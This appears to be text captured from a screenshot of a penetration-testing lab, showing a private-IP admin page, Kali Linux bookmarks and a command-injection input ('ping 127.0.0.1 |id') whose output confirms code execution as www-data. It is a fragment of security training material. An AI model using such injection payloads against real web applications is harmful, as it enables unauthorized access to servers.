 192.168.32.22/superadmin.ph
192.168.32.22/superadmin.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
ping 127.0.0.1 |id
Submit Query
uid=33(www-data) gid=33(www-data) groups=33(www-data)